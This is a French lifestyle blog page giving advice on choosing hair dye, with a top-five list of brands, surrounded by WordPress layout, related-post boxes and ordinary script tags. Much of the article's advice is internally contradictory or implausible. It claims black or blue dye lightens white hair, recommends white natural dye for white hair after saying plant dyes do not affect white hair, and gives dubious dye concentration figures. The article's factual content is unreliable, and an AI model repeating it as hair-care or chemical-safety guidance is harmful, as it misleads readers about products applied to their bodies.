 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div></div></div></div></div><div class="g1-row-background"></div></div><div id="primary"><div id="content" role="main"><article id="post-131" class="entry-tpl-overlay-stretched-v2 post-131 post type-post status-publish format-standard has-post-thumbnail category-infos" itemscope="" itemtype="http://schema.org/Article"><style>#g1-background-media-697e8c5cbcbac {
			background-image: url( https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-comment-choisir-la-bonne-teinture-pour-cheveux.jpg );
		}</style><div class="g1-row g1-row-layout-page entry-media-row entry-media-row-06"><div class="g1-row-inner"><div class="g1-column"><div class="g1-row g1-row-layout-page g1-row-1"><div class="g1-row-inner"><div class="g1-column g1-column-2of3 g1-dark"><nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta"><p class="g1-breadcrumbs-label">You are here:</p><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" content="https://www.aurelie-et-julien.fr/" href="https://www.aurelie-et-julien.fr/"> <span itemprop="name">Home</span><meta itemprop="position" content="1" /> </a></li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Comment choisir la bonne teinture pour cheveux</span><meta itemprop="position" content="2" /><meta itemprop="item" content="https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html" /></li></ol></nav></div><div class="g1-column g1-column-1of3 g1-dark"></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-row-2"><div class="g1-row-inner"><div class="g1-column"><header class="entry-header"><div class="entry-before-title"></div><h1 class="g1-giga g1-giga-1st entry-title" itemprop="headline">Comment choisir la bonne teinture pour cheveux</h1></header></div></div></div></div></div><div class="g1-row-background"><div class="g1-row-background-media" id="g1-background-media-697e8c5cbcbac"></div></div> <span class="g1-microdata" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-comment-choisir-la-bonne-teinture-pour-cheveux.jpg" /><meta itemprop="width" content="720" /><meta itemprop="height" content="480" /> </span></div><div class="g1-row g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner" style="padding-top: 1rem;"><div class="g1-column g1-column-2of3"><div class="entry-inner"><header class="entry-header"><p class="g1-meta g1-meta-m entry-meta entry-meta-m"> <span class="entry-byline entry-byline-m entry-byline-with-avatar"> <time class="entry-date" datetime="2022-03-23T12:26:55+01:00" itemprop="datePublished">23 mars 2022, 12h26</time> </span> <span class="entry-stats entry-stats-m"> </span></p></header><div class="g1-wrapper-with-stickies"><div class="entry-essentials"><div class="entry-content g1-typography-xl" itemprop="articleBody"><p>Il existe une multitude de teintures pour cheveux sur le marché. Quelle teinture choisir pour ses cheveux ? La teinture pour cheveux la plus adaptée dépend de la couleur de cheveux naturelle et de l’effet souhaité.</p><p>Pour une teinture professionnelle, les magasins de coiffure proposent des teintures pour cheveux en gros pots, avec des couleurs vives et intenses. Ces teintures pour cheveux sont souvent à base d’ammoniaque et de peroxyde d’hydrogène, ce qui les rend très efficaces, mais peut aussi les rendre agressives pour les cheveux.</p><p>Si vous souhaitez une teinture plus naturelle, vous pouvez opter pour des teintures à base de plantes, comme la camomille, le henné ou la betterave. Ces teintures pour cheveux sont moins agressives, mais ont une action plus lente.</p><p>Si vous avez les cheveux colorés et que vous souhaitez les raviver, vous pouvez utiliser une teinture sans ammoniaque à base de plantes. Ces teintures ont des couleurs plus pastel, mais ont l’avantage de ne pas agresser les cheveux.</p><p>Il existe donc une multitude de teintures pour cheveux, adaptées à tous les types de cheveux et à tous les besoins. Il est important de choisir la teinture la plus adaptée à ses cheveux pour obtenir un résultat satisfaisant.</p><p>&nbsp;</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li><ul><li></li><li></li><li></li><li></li></ul></li><li></li></ul></div><h2><span id="Comment_choisir_la_bonne_teinture_pour_cheveux">Comment choisir la bonne teinture pour cheveux</span></h2><p>Le choix de la teinture pour cheveux dépend avant tout des besoins et du type de cheveux. Certains produits sont adaptés aux cheveux colorés, d’autres aux cheveux naturels ou blancs. De plus, la teinture peut être semi-permanente, permanente ou à base de plantes.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/00-528-comment-creer-mon-espace-personnel-sur-impots-gouv-fr.html" target="_blank" rel="dofollow" class="ua955eda5c5009ac1150e398ca14641fa"><style>.ua955eda5c5009ac1150e398ca14641fa , .ua955eda5c5009ac1150e398ca14641fa .postImageUrl , .ua955eda5c5009ac1150e398ca14641fa .centered-text-area { min-height: 80px; position: relative; } .ua955eda5c5009ac1150e398ca14641fa , .ua955eda5c5009ac1150e398ca14641fa:hover , .ua955eda5c5009ac1150e398ca14641fa:visited , .ua955eda5c5009ac1150e398ca14641fa:active { border:0!important; } .ua955eda5c5009ac1150e398ca14641fa .clearfix:after { content: ""; display: table; clear: both; } .ua955eda5c5009ac1150e398ca14641fa { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ua955eda5c5009ac1150e398ca14641fa:active , .ua955eda5c5009ac1150e398ca14641fa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua955eda5c5009ac1150e398ca14641fa .centered-text-area { width: 100%; position: relative; } .ua955eda5c5009ac1150e398ca14641fa .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua955eda5c5009ac1150e398ca14641fa .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua955eda5c5009ac1150e398ca14641fa .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua955eda5c5009ac1150e398ca14641fa:hover .ctaButton { background-color: #E67E22!important; } .ua955eda5c5009ac1150e398ca14641fa .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua955eda5c5009ac1150e398ca14641fa .ua955eda5c5009ac1150e398ca14641fa-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua955eda5c5009ac1150e398ca14641fa:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua955eda5c5009ac1150e398ca14641fa-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Comment créer mon espace personnel sur impots gouv fr ?</span></div></div></div><div class="ctaButton"></div></a></div><p>Pour choisir la bonne teinture, il faut déterminer quel type de cheveux on a. Les cheveux colorés ou méchés nécessitent une teinture spéciale, qui protège les cheveux et les colore en douceur. Les cheveux naturels ou blancs peuvent être colorés avec des teintures à base de plantes ou des teintures permanentes.</p><p>Ensuite, il faut choisir le bon colorant. Les colorants permanents contiennent du ammoniaque et donnent une couleur vive et éclatante. Les colorants semi-permanent contiennent des agents colorants qui pénètrent dans la cuticule et donnent une couleur plus nuancée. Les colorants à base de plantes n’ont pas d’effet sur les cheveux blancs et donnent une couleur plus claire.</p><p>Il faut également choisir la bonne concentration de colorant. Les colorants permanents ont une concentration de 3 à 6%. Les colorants semi-permanents ont une concentration de 8 à 12%. Les colorants à base de plantes ont une concentration de 20 à 30%.</p><p>Enfin, il faut choisir la bonne marque. Les meilleures marques de teinture pour cheveux sont L’Oréal, Schwarzkopf et Wella.</p><h2><span id="Quel_est_le_meilleur_produit_pour_colorer_les_cheveux">Quel est le meilleur produit pour colorer les cheveux ?</span></h2><p>Le choix de la bonne teinture pour cheveux dépend essentiellement de la couleur des cheveux de la personne et de la teinture choisie. Les cheveux blonds peuvent être teints en différentes nuances de roux, de marron ou de noir, tandis que les cheveux bruns peuvent être teints en blond, roux ou marron. Les teintures pour cheveux contiennent des pigments qui colorent les cheveux. Les produits les plus efficaces contiennent des pigments qui pénètrent en profondeur dans les cheveux et colorent les mèches les plus foncées.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/58-662-assurance-moto-comment-sy-retrouver-parmi-toutes-les-offres.html" target="_blank" rel="dofollow" class="ua7384cee21d00d91fbe778ae9d963d34"><style>.ua7384cee21d00d91fbe778ae9d963d34 , .ua7384cee21d00d91fbe778ae9d963d34 .postImageUrl , .ua7384cee21d00d91fbe778ae9d963d34 .centered-text-area { min-height: 80px; position: relative; } .ua7384cee21d00d91fbe778ae9d963d34 , .ua7384cee21d00d91fbe778ae9d963d34:hover , .ua7384cee21d00d91fbe778ae9d963d34:visited , .ua7384cee21d00d91fbe778ae9d963d34:active { border:0!important; } .ua7384cee21d00d91fbe778ae9d963d34 .clearfix:after { content: ""; display: table; clear: both; } .ua7384cee21d00d91fbe778ae9d963d34 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ua7384cee21d00d91fbe778ae9d963d34:active , .ua7384cee21d00d91fbe778ae9d963d34:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua7384cee21d00d91fbe778ae9d963d34 .centered-text-area { width: 100%; position: relative; } .ua7384cee21d00d91fbe778ae9d963d34 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua7384cee21d00d91fbe778ae9d963d34 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua7384cee21d00d91fbe778ae9d963d34 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua7384cee21d00d91fbe778ae9d963d34:hover .ctaButton { background-color: #E67E22!important; } .ua7384cee21d00d91fbe778ae9d963d34 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua7384cee21d00d91fbe778ae9d963d34 .ua7384cee21d00d91fbe778ae9d963d34-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua7384cee21d00d91fbe778ae9d963d34:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua7384cee21d00d91fbe778ae9d963d34-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Assurance moto : comment s'y retrouver parmi toutes les offres ?</span></div></div></div><div class="ctaButton"></div></a></div><h3><span id="Quelle_est_la_couleur_de_cheveux_qui_rajeunit">Quelle est la couleur de cheveux qui rajeunit ?</span></h3><p>La couleur de cheveux qui rajeunit, c&rsquo;est la couleur de cheveux naturelle.</p><h3><span id="Quelle_couleur_de_cheveux_quand_on_a_des_cheveux_blancs">Quelle couleur de cheveux quand on a des cheveux blancs ?</span></h3><p>Si vous avez les cheveux blancs, choisissez une teinture pour cheveux qui est proche de la couleur naturelle de vos cheveux. Les teintures pour cheveux qui sont plus chaudes (comme le roux ou le brun) fonceront vos cheveux blancs, et les teintures pour cheveux qui sont plus froides (comme le noir ou le bleu) les éclairciront.</p><h3><span id="Quelle_coloration_naturelle_choisir">Quelle coloration naturelle choisir ?</span></h3><p>Le choix de la teinture cheveux naturelle est déterminé en premier lieu par la couleur de vos cheveux. Si vous avez les cheveux blonds, choisissez une teinture cheveux naturelle blonde. Si vous avez les cheveux bruns, choisissez une teinture cheveux naturelle brune. Si vous avez les cheveux noirs, choisissez une teinture cheveux naturelle noire.</p><p>Si vous avez les cheveux roux, choisissez une teinture cheveux naturelle rouge. Si vous avez les cheveux gris, choisissez une teinture cheveux naturelle grise.</p><p>Si vous avez les cheveux blancs, choisissez une teinture cheveux naturelle blanche.</p><h3><span id="Quelle_est_la_coloration_la_moins_nocive_pour_les_cheveux">Quelle est la coloration la moins nocive pour les cheveux ?</span></h3><p>L&rsquo;utilisation de produits chimiques pour donner aux cheveux une certaine couleur est souvent nocive. Les produits chimiques contenus dans les colorations peuvent endommager les cheveux, les rendant secs, cassants et ternes. De plus, les colorations à base de ammoniaque et de peroxyde peuvent provoquer des réactions allergiques. Parmi les colorations les moins nocives pour les cheveux, on peut citer les colorations à base de plantes, qui contiennent des ingrédients naturels et ne sont pas nocifs pour les cheveux. Ces colorations sont généralement plus douces et moins agressives pour les cheveux.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.aurelie-et-julien.fr/53-593-un-conseiller-funeraire-vous-accompagne-dans-le-choix-de-votre-plaque-funeraire.html" target="_blank" rel="dofollow" class="u1f5c65f9d166cef48da50304c0976b54"><style>.u1f5c65f9d166cef48da50304c0976b54 , .u1f5c65f9d166cef48da50304c0976b54 .postImageUrl , .u1f5c65f9d166cef48da50304c0976b54 .centered-text-area { min-height: 80px; position: relative; } .u1f5c65f9d166cef48da50304c0976b54 , .u1f5c65f9d166cef48da50304c0976b54:hover , .u1f5c65f9d166cef48da50304c0976b54:visited , .u1f5c65f9d166cef48da50304c0976b54:active { border:0!important; } .u1f5c65f9d166cef48da50304c0976b54 .clearfix:after { content: ""; display: table; clear: both; } .u1f5c65f9d166cef48da50304c0976b54 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u1f5c65f9d166cef48da50304c0976b54:active , .u1f5c65f9d166cef48da50304c0976b54:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u1f5c65f9d166cef48da50304c0976b54 .centered-text-area { width: 100%; position: relative; } .u1f5c65f9d166cef48da50304c0976b54 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u1f5c65f9d166cef48da50304c0976b54 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u1f5c65f9d166cef48da50304c0976b54 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.aurelie-et-julien.fr/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u1f5c65f9d166cef48da50304c0976b54:hover .ctaButton { background-color: #E67E22!important; } .u1f5c65f9d166cef48da50304c0976b54 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u1f5c65f9d166cef48da50304c0976b54 .u1f5c65f9d166cef48da50304c0976b54-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u1f5c65f9d166cef48da50304c0976b54:after { content: ""; display: block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u1f5c65f9d166cef48da50304c0976b54-content"><span class="ctaText">A lire ici : </span>&nbsp; <span class="postTitle">Un conseiller funéraire vous accompagne dans le choix de votre plaque funéraire</span></div></div></div><div class="ctaButton"></div></a></div><p>&nbsp;</p><h2><span id="Comment_choisir_la_bonne_teinture_pour_cheveux-2">Comment choisir la bonne teinture pour cheveux ?</span></h2><p>Avec autant de teintures pour cheveux sur le marché, il est difficile de choisir celle qui vous convient. Voici les 5 meilleures colorations pour des cheveux éclatants.</p><p>1. La coloration permanente Olia de Garnier</p><p>Cette coloration permanente est très facile à appliquer. Elle donne des cheveux éclatants et brillants, sans effet racines.</p><p>2. La Perfect Mousse de Schwarzkopf</p><p>Cette coloration est sans ammoniaque et donne des cheveux très brillants.</p><p>3. La coloration permanente Les 3 Chênes</p><p>Cette coloration est très facile à appliquer et donne des cheveux doux et soyeux.</p><p>4. La Casting Crème Gloss de L&rsquo;Oréal Paris</p><p>Cette coloration est facile à appliquer et donne des cheveux brillants et éclatants.</p><p>5. La coloration à l&rsquo;huile d&rsquo;argan de Korres</p><p>Cette coloration est facile à appliquer et donne des cheveux brillants et soyeux.<br /> La coloration végétale est une technique de coloration des cheveux qui utilise des produits naturels. Elle est moins agressive pour les cheveux que les colorations chimiques et elle est aussi un soin pour les cheveux.</p><p>&nbsp;</p></div></div><div class="entry-actions"></div></div></div><div class="entry-after-content"><meta itemprop="mainEntityOfPage" content="https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html"/><meta itemprop="dateModified"
 content="2022-04-26T10:18:48"/> <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /><meta itemprop="url" content="https://www.aurelie-et-julien.fr" /> <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg" /> </span> </span> <span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="name" content="Aline" > </span></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="toc-widget-2" class="widget toc_widget"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Contents</span></h2></header><ul class="toc_widget_list no_bullets"><li></li><li><ul><li></li><li></li><li></li><li></li></ul></li><li></li></ul></aside></div></div></div></article> <a class="g1-teaser g1-teaser-prev" href="https://www.aurelie-et-julien.fr/00-512-comment-fabriquer-soi-meme-ses-bougies-parfumees.html"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-512 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://www.aurelie-et-julien.fr/wp-content/uploads/comment-fabriquer-soi-meme-ses-bougies-parfumees--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/comment-fabriquer-soi-meme-ses-bougies-parfumees--150x150.jpg 150w, https://www.aurelie-et-julien.fr/wp-content/uploads/comment-fabriquer-soi-meme-ses-bougies-parfumees--120x120.jpg 120w, https://www.aurelie-et-julien.fr/wp-content/uploads/comment-fabriquer-soi-meme-ses-bougies-parfumees--75x75.jpg 75w, https://www.aurelie-et-julien.fr/wp-content/uploads/comment-fabriquer-soi-meme-ses-bougies-parfumees--350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Comment fabriquer soi-même ses bougies parfumées ?</h3></header></article> </a> <a class="g1-teaser g1-teaser-next" href="https://www.aurelie-et-julien.fr/20-8-le-programme-dentrainement-ideal-pour-perdre-du-poids.html"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-8 post type-post status-publish format-standard has-post-thumbnail category-sport"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-le-programme-dentrainement-ideal-pour-perdre-du-poids-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-le-programme-dentrainement-ideal-pour-perdre-du-poids-150x150.jpg 150w, https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-le-programme-dentrainement-ideal-pour-perdre-du-poids-120x120.jpg 120w, https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-le-programme-dentrainement-ideal-pour-perdre-du-poids-75x75.jpg 75w, https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-le-programme-dentrainement-ideal-pour-perdre-du-poids-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Le programme d&rsquo;entraînement idéal pour perdre du poids</h3></header></article> </a></div></div><div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of3"><aside id="pages-4" class="widget widget_pages"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Pages</span></h2></header><ul><li class="page_item page-item-229"><a href="https://www.aurelie-et-julien.fr/home-1">Accueil</a></li><li class="page_item page-item-448"><a href="https://www.aurelie-et-julien.fr/mentions-legales">Mentions légales</a></li><li class="page_item page-item-450"><a href="https://www.aurelie-et-julien.fr/plan-de-site">Plan de site</a></li></ul></aside></div><div class="g1-column g1-column-1of3"><aside id="categories-8" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Catégories</span></h2></header><ul><li class="cat-item cat-item-10"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage <span class="g1-meta">11</span></a></li><li class="cat-item cat-item-39"><a href="https://www.aurelie-et-julien.fr/famille">Famille <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-6"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech <span class="g1-meta">17</span></a></li><li class="cat-item cat-item-1"><a href="https://www.aurelie-et-julien.fr/infos">Informations <span class="g1-meta">27</span></a></li><li class="cat-item cat-item-42"><a href="https://www.aurelie-et-julien.fr/intimite">Intimité <span class="g1-meta">23</span></a></li><li class="cat-item cat-item-31"><a href="https://www.aurelie-et-julien.fr/lifestyle">Lifestyle <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-7"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel <span class="g1-meta">12</span></a></li><li class="cat-item cat-item-4"><a href="https://www.aurelie-et-julien.fr/sante">Santé <span class="g1-meta">23</span></a></li><li class="cat-item cat-item-5"><a href="https://www.aurelie-et-julien.fr/sport">Sport <span class="g1-meta">8</span></a></li><li class="cat-item cat-item-41"><a href="https://www.aurelie-et-julien.fr/voyages">Voyages <span class="g1-meta">6</span></a></li></ul></aside></div><div class="g1-column g1-column-1of3"></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text"></p></div></div><div class="g1-row-background"></div></div> <a href="#page" class="g1-back-to-top">Back to Top</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content"> <a class="g1-canvas-toggle" href="#">Close</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://www.aurelie-et-julien.fr/infos">Informations</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.aurelie-et-julien.fr/people">People</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.aurelie-et-julien.fr/sante">Santé</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.aurelie-et-julien.fr/sport">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.aurelie-et-julien.fr/famille">Famille</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form></div></div><div class="g1-canvas-background"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_a53a916adf48efefd5a2aa0861ebbc07.php?ver=5.8.7" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_83a062cf6545b990c13b4398035a29d0.php?ver=5.8.7" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_80c1ddcdf84ae2b0d3a833fc079a0981.php?ver=1.5.2" id="jquery-timeago-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_c0327ca56994ee81f9ed349a24eaecce.php" id="jquery-timeago-fr-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_89f369588d629240d6a8d4f8788490c8.php" id="match-media-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_6f47448212550bd3157c4265e3ebf085.php" id="match-media-add-listener-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script> <script defer id="bimber-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_8b5cca173e2d12b1d577e1ce80202e07.php?ver=9.2.1" id="bimber-global-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_a0382578e433b72b11be29cb5e4821dd.php" id="libgif-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_2bdc713b4abfcc746d20b6a8d083c07d.php?ver=9.2.1" id="bimber-players-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="wp-a11y-js-translations" src="[data-uri]"></script> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script defer type="text/javascript" 